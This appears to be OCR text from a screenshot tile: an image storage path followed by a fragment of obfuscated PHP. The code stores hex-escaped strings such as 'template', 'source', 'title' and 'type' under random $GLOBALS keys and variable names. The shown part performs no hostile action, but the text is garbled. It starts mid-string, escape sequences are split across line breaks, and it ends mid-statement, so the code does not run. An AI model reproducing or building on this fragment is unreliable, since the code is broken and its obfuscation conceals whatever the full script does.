
\x74l\x65"
;${
"GL\x4f\x42\x41LS"
}[
"v\x6f\x6c
\x74l\x62x\x6e\x6ag"
]=
"\x74\x65\x6d\x70\x6ca
te"
;
$nglaisjxgvyx
=
"s\x6f\x75\x72c\x65"
;${
"\x
47\x4cO\x42A\x4c\x53"
}[
"\x6e\x64\x66q\x6ejt
\x66q\x6c\x6e"
]=
"\x74\x69\x74\x6ce"
;${
"\x47
\x4cOB\x41\x4c\x53"
}[
"fku\x70xh\x75\x72w"
]
=
"\x73our\x63\x65"
;${
"\x47\x4c\x4fB\x41L\x5
3"
}[
"k\x62\x74\x68\x6f\x7a\x74\x75x\x68\x6
7"
]=
"\x74\x69t\x6c\x65\x5f\x6ft\x68\x65\x7
2"
;${
"G\x4cO\x42\x41\x4cS"
}[
"\x61\x66l\x68\x
6e\x6e\x75\x78c\x72"
]=
"\x74\x69\x74\x6c\x65
\x5f\x6f\x74h\x65\x72"
;
$prgrrriq
=
"\x73o\x75
\x72c\x65"
;${
"\x47\x4c\x4f\x42\x41LS"
}[
"\x69
eh\x6a\x76\x63\x6c\x67\x69\x77"
]=
"t\x69\x74
\x6ce"
;
$qmgmteuefu
=
"\x74\x69t\x6c\x65"
;${
"\x
47\x4c\x4f\x42\x41\x4cS"
}[
"\x69eu\x64\x6b\x7
2\x6bp\x6a"
]=
"\x73\x6f\x75\x72\x63\x6
5"
;${
"\x47LOB\x41LS"
}[
"l\x68c\x69l\x7a\x6exd
\x65"
]=
"\x74\x69\x74\x6ce"
;
$ujquvi
=
"\x73\x6f
\x75\x72\x63e"
;${
"\x47\x4c\x4f\x42\x41\x4c
S"
}[
"h\x68\x6fd\x6bos\x63\x6dvt"
]=
"\x74\x69
\x74le\x5fca\x74"
;${
"\x47\x4c\x4fBAL\x53"
}
[
"m\x6f\x6b\x74\x6b\x79\x65"
]=
"\x74it\x6c\x6
5\x5fc\x61\x74"
;${
"G\x4c\x4f\x42AL\x53"
}[
"\x
61j\x6cr\x66\x76"
]=
"\x74y\x70e"
;${
"G\x4c\x4f